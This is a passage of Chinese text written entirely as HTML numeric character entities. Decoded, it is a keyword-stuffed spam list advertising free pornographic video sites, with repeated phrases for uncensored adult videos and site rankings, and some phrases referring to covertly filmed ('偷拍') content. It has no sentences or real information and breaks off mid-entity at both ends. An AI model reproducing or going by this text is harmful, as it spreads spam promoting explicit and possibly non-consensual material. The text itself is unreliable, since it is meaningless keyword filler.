#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#35270;&#39057;&#119;&#119;&#30772;&#35299;&#29256;&#44;&#22823;&#33643;&#33922;&#22899;&#20154;&#27611;&#22810;&#39640;&#28526;&#44;&#20122;&#27954;&#31934;&#21697;&#35266;&#30475;&#65;&#118;&#44;&#20813;&#36153;&#20122;&#27954;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#19977;&#21306;&#44;&#21320;&#22812;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#35266;&#30475;&#44;&#26085;&#38889;&#19968;&#21697;&#26080;&#30721;&#35270;&#39057;&#44;&#20037;&#20037;&#20122;&#27954;&#26085;&#38889;&#22825;&#22825;&#20570;&#26085;&#26085;&#44;&#20570;&#32508;&#21512;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#26085;&#44;&#38889;&#20122;&#27954;&#31934;&#21697;&#27431;&#27954;&#26085;&#38889;&#32508;&#21512;&#31532;&#19968;&#39029;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#33394;&#945;&#118;&#24433;&#35270;&#44;&#20122;&#27954;&#26085;&#38889;&#30005;&#24433;&#21306;&#22270;&#29255;&#21306;&#44;&#23567;&#35828;&#21306;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#33258;&#20135;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34588;&#26691;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#24433;&#35270;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#31934;&#21697;&#44;&#22269;&#20135;&#40065;&#19968;&#40065;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20081;&#30721;&#22269;&#20135;&#32447;&#25773;&#25918;&#32508;&#21512;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20122;&#27954;&#19968;&#32423;&#44;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#35266;&#30475;&#44;&#20037;&#20037;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#27700;&#30495;&#22810;&#44;&#31934;&#21697;&#26080;&#30721;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#20869;&#23556;&#31934;&#21697;&#21518;&#20837;&#22269;&#20135;&#44;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;&#44;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#27700;&#30495;&#22810;&#20813;&#36153;&#25773;&#25918;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#22255;&#20135;&#31934;&#21697;&#19968;&#21306;&#23383;&#24149;&#44;&#32654;&#27431;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#12425;&#12384;&#22825;&#22530;&#8730;&#22312;&#32447;&#20013;&#25991;&#87;&#87;&#87;&#44;&#8730;&#56;&#22825;&#22530;&#36164;&#28304;&#22320;&#22336;&#20013;&#25991;&#22312;&#32447;&#44;&#22825;&#22530;&#8730;&#26368;&#26032;&#29256;&#20013;&#25991;&#22312;&#32447;&#44;&#22825;&#22530;&#33609;&#21407;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#22825;&#22530;&#56;&#44;&#20013;&#25991;&#22825;&#22530;&#22312;&#32447;&#87;&#87;&#87;&#26368;&#26032;&#29256;&#23448;&#32593;&#44;&#22825;&#22530;&#56;&#20013;&#25991;&#22312;&#32447;&#26368;&#26032;&#29256;&#23448;&#32593;&#44;&#20013;&#25991;&#22825;&#22530;&#26368;&#26032;&#29256;&#36164;&#28304;&#119;&#119;&#119;&#23448;&#32593;&#44;&#22825;&#22530;&#1072;&#8730;&#20013;&#25991;&#26368;&#26032;&#29256;&#22312;&#32447;&#44;&#1072;&#8730;&#22825;&#22530;&#56;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#32508;&#21512;&#22312;&#32447;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#21478;&#31867;&#32;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#39321;&#34121;&#23609;&#20154;&#35270;&#39057;&#22312;&#32447;&#39321;&#34121;&#35270;&#44;&#20122;&#27954;&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#32508;&#21512;&#44;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#33394;&#22269;&#20135;&#31934;&#21697;&#44;&#20037;&#32508;&#21512;&#22312;&#32447;&#22269;&#20135;&#19977;&#32423;&#44;&#23569;&#22919;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#20154;&#22971;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#44;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#21160;&#28459;&#65;&#86;&#32431;&#32905;&#26080;&#30721;&#65;&#86;&#30005;&#24433;&#32593;&#44;&#22269;&#20135;&#49;&#56;&#118;&#100;&#101;&#111;&#115;&#101;&#120;&#24615;&#44;&#30005;&#36710;&#30196;&#27721;&#32905;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#22269;&#20135;&#22312;&#32447;&#39640;&#28165;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;&#22825;&#22825;&#23556;&#44;&#19981;&#21345;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#24030;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#44;&#24773;&#27442;&#20154;&#29983;&#20061;&#20061;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#19987;&#21306;&#20599;&#25293;&#21306;&#26085;&#38889;&#21306;&#44;&#20122;&#27954;&#28608;&#24773;&#97;&#118;&#19968;&#21306;&#32508;&#21512;&#31934;&#21697;&#21306;&#44;&#40635;&#35910;&#35270;&#39057;&#32593;&#31449;&#44;&#20013;&#22269;&#40635;&#35910;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#40635;&#35910;&#20813;&#36153;&#29256;&#44;&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#22269;&#20135;&#32;&#20813;&#36153;&#32;&#39640;&#28165;&#44;&#22269;&#20135;&#26085;&#26412;&#27431;&#32654;&#19977;&#32423;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#63;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#49;&#56;&#40644;&#26292;&#31105;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#26368;&#26032;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#35821;&#33258;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#21306;&#44;&#57;&#55;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28526;&#21943;&#27700;&#44;&#57;&#55;&#20813;&#36153;&#20154;&#22971;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#57;&#57;&#65;&#86;&#26080;&#33394;&#30721;&#20154;&#22971;&#34588;&#44;&#57;&#55;&#20037;&#20037;&#22825;&#22825;&#32508;&#21512;&#33394;&#22825;&#22825;&#32508;&#21512;&#33394;&#72;&#68;&#44;&#29436;&#21451;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#44;&#29436;&#21451;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#26368;&#26032;&#39640;&#28165;&#30005;&#24433;&#44;&#29436;&#21451;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#26368;&#26032;&#32593;&#22336;&#44;&#20122;&#27954;&#20081;&#33394;&#20262;&#22270;&#29255;&#21306;&#23567;&#35828;&#44;&#26379;&#21451;&#30340;&#20016;&#28385;&#20154;&#22971;&#104;&#100;&#19977;&#32423;&#21160;&#30011;&#44;&#38706;&#21452;&#20083;&#21507;&#22902;&#35270;&#39057;&#19977;&#32423;&#44;&#29087;&#22919;&#24615;&#104;&#113;&#109;&#97;&#116;&#117;&#114;&#101;&#116;&#117;&#98;&#101;&#115;&#101;&#120;&#44;&#21478;&#31867;&#115;&#109;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#99;&#97;&#21560;&#33550;&#22899;&#29579;&#97;&#118;&#108;&#117;&#118;&#44;&#26085;&#26412;&#32905;&#20307;&#35064;&#20132;&#120;&#120;&#120;&#120;&#98;&#98;&#98;&#98;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#36481;&#50;&#48;&#50;&#50;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#28909;&#40635;&#35910;&#44;&#22312;&#32447;&#22269;&#20135;&#35266;&#30475;&#44;&#33258;&#25293;&#20599;&#25293;&#35270;&#39057;&#20108;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#20027;&#39064;&#26354;&#44;&#25104;&#20154;&#40644;&#33394;&#19968;&#32423;&#22823;&#29255;&#44;&#27431;&#32654;&#29467;&#30007;&#24615;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#44;&#50;&#48;&#49;&#56;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31881;&#23273;&#31881;&#23273;&#30340;&#49;&#56;&#22312;&#32447;&#25773;&#25918;&#44;&#31179;&#38686;&#25104;&#20154;&#22269;&#20135;&#29702;&#35770;&#97;&#29255;&#44;&#20813;&#36153;&#97;&#32423;&#27611;&#29255;&#49;&#56;&#20197;&#19978;&#36824;&#30475;&#31934;&#21697;&#44;&#53;&#50;&#49;&#97;&#118;&#35270;&#39057;&#32593;&#31449;&#44;&#31934;&#21697;&#20037;&#20037;&#24433;&#38498;&#54;&#54;&#31934;&#21697;&#57;&#57;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#32456;&#30005;&#44;&#57;&#49;&#28909;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#57;&#57;&#44;&#57;&#49;&#31934;&#21697;&#29245;&#21866;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19977;&#32423;&#26085;&#38889;&#27431;&#32654;&#44;&#20813;&#36153;&#26080;&#30721;&#25104;&#20154;&#21448;&#29245;&#21448;&#39640;&#28526;&#44;&#27431;&#32654;&#20122;&#27954;&#26085;&#26412;&#33394;&#22270;&#29255;&#32593;&#44;&#22269;&#20135;&#40644;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#29436;&#20154;&#39321;&#34121;&#39321;&#34121;&#31934;&#21697;&#57;&#57;&#44;&#20122;&#27954;&#24615;&#29233;&#65;&#8548;&#35270;&#39057;&#44;&#22269;&#20869;&#33258;&#20135;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#32508;&#21512;&#33258;&#25293;&#25104;&#20154;&#44;&#26085;&#26412;&#31532;&#19968;&#21306;&#34987;&#31389;&#31119;&#21033;&#44;&#29609;&#20598;&#38506;&#29609;&#22312;&#32447;&#26080;&#30721;&#97;&#8564;&#31934;&#21697;&#44;&#20813;&#36153;&#35266;&#30475;&#19968;&#32423;&#97;&#118;&#30340;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#26080;&#30721;&#19981;&#21345;&#20813;&#36153;&#44;&#22823;&#22320;&#36164;&#28304;&#20108;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#29256;&#19979;&#36733;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20108;&#21306;&#19977;&#21306;&#44;&#29408;&#29408;&#36481;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#65;&#29255;&#44;&#23569;&#22919;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#35270;&#39057;&#65;&#80;&#80;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#27611;&#29255;&#44;&#20122;&#27954;&#21320;&#22812;&#31119;&#21033;&#55;&#49;&#55;&#44;&#20599;&#20599;&#20570;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#32593;&#31449;&#44;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#44;&#23569;&#22919;&#19968;&#26202;&#19977;&#27425;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#49;&#44;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#20316;&#29233;&#35270;&#39057;&#44;&#22269;&#20869;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#22312;&#32447;&#30475;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#35270;&#39057;&#20813;&#36153;&#22269;&#20135;&#24615;&#29233;&#35797;&#30475;&#44;&#115;&#101;&#115;&#101;&#40644;&#33394;&#44;&#20813;&#36153;&#30475;&#26080;&#30721;&#19968;&#32423;&#65;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#40644;&#33394;&#23567;&#30005;&#24433;&#32593;&#22336;&#44;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#30005;&#24433;&#44;&#20122;&#27954;&#27431;&#32654;&#20081;&#26085;&#38889;&#20081;&#22269;&#20135;&#44;&#28139;&#39578;&#32933;&#33216;&#29087;&#22269;&#20135;&#44;&#97;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#65;&#86;&#22823;&#39321;&#34121;&#44;&#65;&#86;&#36164;&#28304;&#32593;&#22336;&#44;&#65;&#86;&#32593;&#22336;&#26377;&#21738;&#20123;&#44;&#24615;&#12398;&#27442;&#12403;&#12398;&#29087;&#22899;&#20031;&#26080;&#20083;&#24040;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#44;&#22269;&#20135;&#43;&#33258;&#25293;&#43;&#22312;&#32447;&#97;&#118;&#44;&#120;&#120;&#120;&#27431;&#32654;&#120;&#120;&#120;&#44;&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#36855;&#20154;&#30340;&#20445;&#22982;&#43;&#25773;&#25918;&#44;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#23159;&#23159;&#44;&#97;&#97;&#29255;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#20813;&#36153;&#44;&#49;&#56;&#43;&#21160;&#28459;&#28216;&#25103;&#44;&#20122;&#27954;&#20154;&#25104;&#33394;&#55;&#55;&#55;&#55;&#55;&#44;&#33073;&#20102;&#32654;&#22899;&#20869;&#35044;&#29467;&#28872;&#36827;&#20837;&#103;&#44;&#102;&#44;&#22269;&#27169;&#20912;&#33714;&#22823;&#32966;&#33258;&#24944;&#38590;&#21463;&#44;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#20154;&#25104;&#26080;&#30721;&#32593;&#31449;&#49;&#56;&#31105;&#44;&#31934;&#21697;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#56;&#28608;&#24773;&#27431;&#32654;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#30005;&#44;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#22931;&#22899;&#24433;&#38498;&#44;&#20122;&#27954;&#39640;&#28165;&#97;&#8564;&#26085;&#26412;&#27431;&#32654;&#35270;&#39057;&#44;&#26085;&#26412;&#26368;&#22823;&#33394;&#20521;&#32593;&#31449;&#87;&#87;&#87;&#44;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#20234;&#20154;&#97;&#118;&#22312;&#32447;&#32;&#44;&#32;&#40644;&#33394;&#22235;&#34382;&#24433;&#38498;&#32;&#44;&#32;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#32;&#44;&#32;&#20037;&#20037;&#20037;&#20037;&#20061;&#20061;&#20061;&#20061;&#32;&#44;&#32;&#27431;&#32654;&#19981;&#21345;&#20108;&#21306;&#32;&#44;&#32;&#31934;&#21697;&#22269;&#20135;&#20985;&#20984;&#25104;&#97;&#118;&#20154;&#23548;&#33322;&#32;&#44;&#32;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#32;&#44;&#32;&#31934;&#21697;&#19981;&#21345;&#35270;&#39057;&#32;&#44;&#32;&#29590;&#29590;&#29233;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#32;&#44;&#32;&#36229;&#30896;&#57;&#55;&#20154;&#20154;&#22312;&#32447;&#32;&#44;&#32;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#19981;&#21345;&#20844;&#21496;&#32;&#44;&#32;&#26085;&#26412;&#23569;&#22919;&#20154;&#22971;&#120;&#120;&#120;&#120;&#120;&#49;&#56;&#32;&#44;&#32;&#27431;&#32654;&#28608;&#24773;&#27431;&#32654;&#29378;&#37326;&#27431;&#32654;&#31934;&#21697;&#32;&#44;&#32;&#57;&#57;&#97;&#118;&#35270;&#39057;&#32;&#44;&#32;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#31934;&#21697;&#27611;&#29255;&#32;&#44;&#32;&#22269;&#20135;&#20813;&#36153;&#19987;&#21306;&#32;&#44;&#32;&#20122;&#27954;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;&#32;&#44;&#32;&#57;&#55;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#32;&#44;&#32;&#22825;&#22530;&#22312;&#32447;&#119;&#119;&#119;&#36164;&#28304;&#22312;&#32447;&#32;&#44;&#32;&#20122;&#27954;&#26368;&#22823;&#97;&#118;&#22312;&#32447;&#32;&#44;&#32;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#36275;&#25511;&#32;&#44;&#32;&#25104;&#24180;&#20154;&#32593;&#31449;&#35270;&#39057;&#20813;&#36153;&#32;&#44;&#32;&#35270;&#39057;&#20108;&#21306;&#27431;&#32654;&#32;&#44;&#32;&#20037;&#20037;&#22269;&#20135;&#21170;&#26292;&#8744;&#20869;&#23556;&#26032;&#24029;&#32;&#44;&#32;&#20813;&#36153;&#30475;&#29255;&#27745;&#32593;&#31449;&#32;&#44;&#32;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#49;&#57;&#112;&#32;&#44;&#32;&#119;&#119;&#119;&#120;&#120;&#120;&#99;&#111;&#109;&#22269;&#20135;&#32;&#44;&#32;&#26085;&#26412;&#36947;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32;&#44;&#32;&#25104;&#20154;&#21320;&#22812;&#32593;&#31449;&#32;&#44;&#32;&#57;&#57;&#114;&#101;&#49;&#49;&#44;&#22269;&#20135;&#65;&#8548;&#22825;&#22530;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#44;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#44;&#22269;&#20135;&#31532;&#19968;&#39029;&#23617;&#23617;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#26085;&#38889;&#44;&#22269;&#20135;&#31934;&#21697;&#26497;&#21697;&#30333;&#23273;&#22312;&#32447;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#25104;&#20154;&#20037;&#20037;&#20037;&#22269;&#20135;&#44;&#33394;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20013;&#25991;&#44;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#31995;&#21015;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#21306;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#44;&#19968;&#32423;&#29305;&#40644;&#39640;&#28165;&#97;&#97;&#97;&#97;&#22823;&#29255;&#44;&#20122;&#27954;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#32593;&#22336;&#44;&#22269;&#20135;&#22269;&#20135;&#21320;&#22812;&#20840;&#37096;&#35270;&#39057;&#44;&#22235;&#34382;&#22825;&#22530;&#118;&#97;&#27431;&#32654;&#8564;&#97;&#20122;&#27954;&#118;&#97;&#44;&#23159;&#23159;&#32508;&#21512;&#32564;&#24773;&#20122;&#27954;&#20116;&#26376;&#20234;&#20154;&#44;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;&#33258;&#25293;&#44;&#57;&#49;&#97;&#118;&#35270;&#39057;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#22825;&#22530;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#32593;&#44;&#121;&#49;&#49;&#49;&#49;&#49;&#49;&#23569;&#22919;&#24433;&#38498;&#26080;&#30721;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#23569;&#22919;&#20869;&#23556;&#20848;&#20848;&#20037;&#20037;&#44;&#20122;&#27954;&#19968;&#21306;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#44;&#32654;&#22899;&#38706;&#33016;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#44;&#36229;&#30896;&#57;&#55;&#26080;&#30721;&#35266;&#30475;&#44;&#57;&#49;&#22825;&#22530;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#44;&#20122;&#44;&#25104;&#20154;&#27611;&#29255;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20061;&#20061;&#20061;&#20061;&#44;&#20892;&#26449;&#27611;&#29255;&#44;&#25277;&#25554;&#21627;&#21535;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#39578;&#36135;&#22312;&#32447;&#25773;&#25918;&#44;&#25104;&#24180;&#20154;&#28608;&#24773;&#35270;&#39057;&#44;&#31934;&#21697;&#19977;&#32423;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20320;&#25026;&#30340;&#44;&#57;&#49;&#23273;&#33609;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#33258;&#25293;&#30005;&#24433;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#27599;&#26085;&#26356;&#26032;&#44;&#20122;&#27954;&#65;&#8548;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#27611;&#29255;&#44;&#22312;&#32447;&#30475;&#26080;&#30721;&#37326;&#25112;&#65;&#86;&#44;&#26085;&#38889;&#65;&#86;&#26080;&#30721;&#19968;&#19987;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#50;&#44;&#26085;&#26412;&#22269;&#20135;&#32654;&#22269;&#26085;&#38889;&#27431;&#32654;&#109;&#118;&#44;&#27431;&#32654;&#26085;&#26412;&#19968;&#36947;&#39640;&#28165;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#56;&#56;&#44;&#20599;&#20599;&#20570;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#28608;&#24773;&#35270;&#28626;&#44;&#28608;&#24773;&#20116;&#26376;&#22825;&#27431;&#32654;&#26085;&#38889;&#44;&#26085;&#38889;&#32;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20234;&#20154;&#20037;&#20037;&#21320;&#22812;&#32508;&#21512;&#44;&#20016;&#28385;&#24040;&#33216;&#29087;&#22919;&#22312;&#32447;&#35270;&#39057;&#44;&#25104;&#20154;&#19981;&#21345;&#22269;&#20135;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#30475;&#44;&#20037;&#20037;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#55;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#19968;&#29255;&#20813;&#36153;&#25773;&#25918;&#25918;&#44;&#29738;&#29738;&#65;&#86;&#33394;&#21407;&#20234;&#20154;&#22823;&#33453;&#34121;&#44;&#19968;&#24615;&#19968;&#20132;&#19968;&#21475;&#28155;&#19968;&#25720;&#35270;&#39057;&#44;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#28608;&#24773;&#65;&#86;&#44;&#20122;&#27954;&#19968;&#21306;&#20108